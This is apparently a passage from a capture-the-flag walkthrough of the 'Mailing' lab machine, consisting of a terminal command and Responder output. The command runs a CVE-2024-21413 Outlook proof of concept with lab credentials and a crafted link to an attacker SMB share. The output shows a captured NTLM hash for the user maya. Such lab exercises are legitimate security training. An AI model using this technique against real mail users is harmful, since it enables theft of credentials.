 ❯ python3 CVE-2024-21413.py --server 10.10.11.14 --port 587 --username administrator@mailing.htb --password 'homenetworkingadmin
istrator' --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\\10.10.14.6\smbFolder\test" --subject 'Look AS
AP'
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC.
Alexander Hagenah / @xaitax / ah@primepage.de
✅ Email sent successfully.
~/Doc/M/M/c/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability ✔
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.6]
Responder IPv6 [dead:beef:2::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-3B1QOWVGPS3]
Responder Domain Name [S6OC.LOCAL]
Responder DCE-RPC Port [49746]
[+] Listening for events...
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya